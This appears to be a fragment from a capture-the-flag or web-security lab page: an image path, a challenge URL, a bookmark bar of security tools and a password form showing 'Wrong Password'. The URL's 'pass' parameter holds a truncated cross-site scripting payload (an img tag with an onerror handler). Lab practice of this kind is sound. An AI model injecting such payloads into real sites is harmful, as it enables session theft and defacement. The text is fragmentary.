 https://ch1577123484.ch.eng.run/?pass=<img+src%3Dx+onerror%3Dfe
CyberChef DEF CON chatGPT NVD CVSS Hide01 SH Hacktify Summarize LAB Tools
Give the Password to proceed to
the secret sector
Enter Feed
Submit
Wrong Password:
report